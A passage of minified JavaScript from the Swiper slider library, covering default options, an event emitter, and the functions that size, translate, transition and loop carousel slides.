i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function C(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function w(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var E=!1;function y(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function F(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var T={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],s=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(s)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var s=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][s](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function s(){a.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,n=new Array(i),r=0;r<i;r++)n[r]=arguments[r];t.apply(a,n)}return s.__emitterProxy=t,a.on(e,s,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,s){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];"string"==typeof n[0]||Array.isArray(n[0])?(e=n[0],t=n.slice(1,n.length),i=a):(e=n[0].events,t=n[0].data,i=n[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,s=e.$wrapperEl,n=e.size,r=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,d=u?e.virtual.slides.length:e.slides.length,c=s.children("."+e.params.slideClass),h=u?e.virtual.slides.length:c.length,p=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var D=a.slidesOffsetAfter;"function"==typeof D&&(D=a.slidesOffsetAfter.call(e));var g=e.snapGrid.length,b=e.slidesGrid.length,C=a.spaceBetween,w=-m,E=0,y=0;if(void 0!==n){var x,F;"string"==typeof C&&C.indexOf("%")>=0&&(C=parseFloat(C.replace("%",""))/100*n),e.virtualSize=-C,r?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(h/a.slidesPerColumn)===h/e.params.slidesPerColumn?h:Math.ceil(h/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var T,S,$,O=a.slidesPerColumn,M=x/O,k=Math.floor(h/a.slidesPerColumn),B=0;B<h;B+=1){F=0;var P=c.eq(B);if(a.slidesPerColumn>1){var A=void 0,z=void 0,L=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var j=Math.floor(B/(a.slidesPerGroup*a.slidesPerColumn)),I=B-a.slidesPerColumn*a.slidesPerGroup*j,N=0===j?a.slidesPerGroup:Math.min(Math.ceil((h-j*O*a.slidesPerGroup)/O),a.slidesPerGroup);A=(z=I-(L=Math.floor(I/N))*N+j*a.slidesPerGroup)+L*x/O,P.css({"-webkit-box-ordinal-group":A,"-moz-box-ordinal-group":A,"-ms-flex-order":A,"-webkit-order":A,order:A})}else"column"===a.slidesPerColumnFill?(L=B-(z=Math.floor(B/O))*O,(z>k||z===k&&L===O-1)&&(L+=1)>=O&&(L=0,z+=1)):z=B-(L=Math.floor(B/M))*M;P.css(t("margin-top"),0!==L?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===a.slidesPerView){var _=getComputedStyle(P[0]),G=P[0].style.transform,V=P[0].style.webkitTransform;if(G&&(P[0].style.transform="none"),V&&(P[0].style.webkitTransform="none"),a.roundLengths)F=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var R=i(_,"width"),H=i(_,"padding-left"),W=i(_,"padding-right"),X=i(_,"margin-left"),Y=i(_,"margin-right"),q=_.getPropertyValue("box-sizing");if(q&&"border-box"===q)F=R+X+Y;else{var U=P[0],K=U.clientWidth;F=R+H+W+X+Y+(U.offsetWidth-K)}}G&&(P[0].style.transform=G),V&&(P[0].style.webkitTransform=V),a.roundLengths&&(F=Math.floor(F))}else F=(n-(a.slidesPerView-1)*C)/a.slidesPerView,a.roundLengths&&(F=Math.floor(F)),c[B]&&(c[B].style[t("width")]=F+"px");c[B]&&(c[B].swiperSlideSize=F),v.push(F),a.centeredSlides?(w=w+F/2+E/2+C,0===E&&0!==B&&(w=w-n/2-C),0===B&&(w=w-n/2-C),Math.abs(w)<.001&&(w=0),a.roundLengths&&(w=Math.floor(w)),y%a.slidesPerGroup==0&&p.push(w),f.push(w)):(a.roundLengths&&(w=Math.floor(w)),(y-Math.min(e.params.slidesPerGroupSkip,y))%e.params.slidesPerGroup==0&&p.push(w),f.push(w),w=w+F+C),e.virtualSize+=F+C,E=F,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,n)+D,r&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((S={})[t("width")]=e.virtualSize+a.spaceBetween+"px",S));if(a.slidesPerColumn>1)if(e.virtualSize=(F+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css((($={})[t("width")]=e.virtualSize+a.spaceBetween+"px",$)),a.centeredSlides){T=[];for(var Z=0;Z<p.length;Z+=1){var Q=p[Z];a.roundLengths&&(Q=Math.floor(Q)),p[Z]<e.virtualSize+p[0]&&T.push(Q)}p=T}if(!a.centeredSlides){T=[];for(var J=0;J<p.length;J+=1){var ee=p[J];a.roundLengths&&(ee=Math.floor(ee)),p[J]<=e.virtualSize-n&&T.push(ee)}p=T,Math.floor(e.virtualSize-n)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-n)}if(0===p.length&&(p=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&r?"marginLeft":t("marginRight");c.filter((function(e,t){return!a.cssMode||t!==c.length-1})).css(((te={})[ie]=C+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var se=(ae-=a.spaceBetween)-n;p=p.map((function(e){return e<0?-m:e>se?se+D:e}))}if(a.centerInsufficientSlides){var ne=0;if(v.forEach((function(e){ne+=e+(a.spaceBetween?a.spaceBetween:0)})),(ne-=a.spaceBetween)<n){var re=(n-ne)/2;p.forEach((function(e,t){p[t]=e-re})),f.forEach((function(e,t){f[t]=e+re}))}}Object(l.e)(e,{slides:c,snapGrid:p,slidesGrid:f,slidesSizesGrid:v}),h!==d&&e.emit("slidesLengthChange"),p.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,n=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var r=function(e){return s?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!s)break;a.push(r(o))}else a.push(r(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;n=l>n?l:n}n&&i.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-e;a&&(s=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var n=0;n<i.length;n+=1){var r=i[n],l=(s+(t.centeredSlides?this.minTranslate():0)-r.swiperSlideOffset)/(r.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(s-r.swiperSlideOffset),d=u+this.slidesSizesGrid[n];(u>=0&&u<this.size-1||d>1&&d<=this.size||u<=0&&d>=this.size)&&(this.visibleSlides.push(r),this.visibleSlidesIndexes.push(n),i.eq(n).addClass(t.slideVisibleClass))}r.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,n=this.isBeginning,r=this.isEnd,o=n,u=r;0===a?(s=0,n=!0,r=!0):(n=(s=(e-this.minTranslate())/a)<=0,r=s>=1),Object(l.e)(this,{progress:s,isBeginning:n,isEnd:r}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),n&&!o&&this.emit("reachBeginning toEdge"),r&&!u&&this.emit("reachEnd toEdge"),(o&&!n||u&&!r)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,n=this.realIndex,r=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=r?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):t.eq(s)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,n=this.params,r=this.activeIndex,o=this.realIndex,u=this.snapIndex,d=e;if(void 0===d){for(var c=0;c<a.length;c+=1)void 0!==a[c+1]?i>=a[c]&&i<a[c+1]-(a[c+1]-a[c])/2?d=c:i>=a[c]&&i<a[c+1]&&(d=c+1):i>=a[c]&&(d=c);n.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(s.indexOf(i)>=0)t=s.indexOf(i);else{var h=Math.min(n.slidesPerGroupSkip,d);t=h+Math.floor((d-h)/n.slidesPerGroup)}if(t>=s.length&&(t=s.length-1),d!==r){var p=parseInt(this.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object(l.e)(this,{snapIndex:t,realIndex:p,previousIndex:r,activeIndex:d}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var n=0;n<this.slides.length;n+=1)if(this.slides[n]===a){s=!0,t=n;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var n=Object(l.f)(s[0],e);return i&&(n=-n),n||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,n=this.wrapperEl,r=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?n[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==r&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var n=this,r=n.params,o=n.wrapperEl;if(n.animating&&r.preventInteractionOnTransition)return!1;var l,u=n.minTranslate(),d=n.maxTranslate();if(l=a&&e>u?u:a&&e<d?d:e,n.updateProgress(l),r.cssMode){var c,h=n.isHorizontal();if(0===t)o[h?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((c={})[h?"left":"top"]=-l,c.behavior="smooth",c));else o[h?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(n.setTransition(0),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,s),n.emit("transitionEnd"))):(n.setTransition(t),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,s),n.emit("transitionStart")),n.animating||(n.animating=!0,n.onTranslateToWrapperTransitionEnd||(n.onTranslateToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd),n.onTranslateToWrapperTransitionEnd=null,delete n.onTranslateToWrapperTransitionEnd,i&&n.emit("transitionEnd"))}),n.$wrapperEl[0].addEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var n=t;if(n||(n=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),e&&i!==s){if("reset"===n)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===n?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var n=t;if(n||(n=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===n)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===n?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,s){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var n=parseInt(e,10);if(!isFinite(n))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=n}var r=this,o=e;o<0&&(o=0);var l=r.params,u=r.snapGrid,d=r.slidesGrid,c=r.previousIndex,h=r.activeIndex,p=r.rtlTranslate,f=r.wrapperEl,v=r.enabled;if(r.animating&&l.preventInteractionOnTransition||!v&&!a&&!s)return!1;var m=Math.min(r.params.slidesPerGroupSkip,o),D=m+Math.floor((o-m)/r.params.slidesPerGroup);D>=u.length&&(D=u.length-1),(h||l.initialSlide||0)===(c||0)&&i&&r.emit("beforeSlideChangeStart");var g,b=-u[D];if(r.updateProgress(b),l.normalizeSlideIndex)for(var C=0;C<d.length;C+=1){var w=-Math.floor(100*b),E=Math.floor(100*d[C]),y=Math.floor(100*d[C+1]);void 0!==d[C+1]?w>=E&&w<y-(y-E)/2?o=C:w>=E&&w<y&&(o=C+1):w>=E&&(o=C)}if(r.initialized&&o!==h){if(!r.allowSlideNext&&b<r.translate&&b<r.minTranslate())return!1;if(!r.allowSlidePrev&&b>r.translate&&b>r.maxTranslate()&&(h||0)!==o)return!1}if(g=o>h?"next":o<h?"prev":"reset",p&&-b===r.translate||!p&&b===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(b),"reset"!==g&&(r.transitionStart(i,g),r.transitionEnd(i,g)),!1;if(l.cssMode){var x,F=r.isHorizontal(),T=-b;if(p&&(T=f.scrollWidth-f.offsetWidth-T),0===t)f[F?"scrollLeft":"scrollTop"]=T;else if(f.scrollTo)f.scrollTo(((x={})[F?"left":"top"]=T,x.behavior="smooth",x));else f[F?"scrollLeft":"scrollTop"]=T;return!0}return 0===t?(r.setTransition(0),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(i,g),r.transitionEnd(i,g)):(r.setTransition(t),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(i,g),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,g))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var n=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+n,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,s=this.animating,n=this.snapGrid,r=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,d=l(o?this.translate:-this.translate),c=n.map((function(e){return l(e)})),h=n[c.indexOf(d)-1];return void 0===h&&a.cssMode&&n.forEach((function(e){!h&&d>=e&&(h=e)})),void 0!==h&&(u=r.indexOf(h))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var s=this.activeIndex,n=Math.min(this.params.slidesPerGroupSkip,s),r=n+Math.floor((s-n)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[r]){var l=this.snapGrid[r];o-l>(this.snapGrid[r+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[r-1];o-u<=(this.snapGrid[r]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,s="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,n=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?n<t.loopedSlides-s/2||n>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),n=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(n)}))):t.slideTo(n):n>t.slides.length-s?(t.loopFix(),n=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(n)}))):t.slideTo(n)}else t.slideTo(n)}},loop:{loopCreate:function(){var e=this,t=Object(r.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var n=i.slidesPerGroup-s.length%i.slidesPerGroup;if(n!==i.slidesPerGroup){for(var l=0;l<n;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);var d=[],c=[];s.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&c.push(t),i<s.length&&i>=s.length-e.loopedSlides&&d.push(t),a.attr("data-swiper-slide-index",i)}));for(var h=0;h<c.length;h+=1)a.append(Object(o.a)(c[h].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=d.length-1;p>=0;p-=1)a.prepend(Object(o.a)(d[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,n=this.allowSlideNext,r=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-r[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else 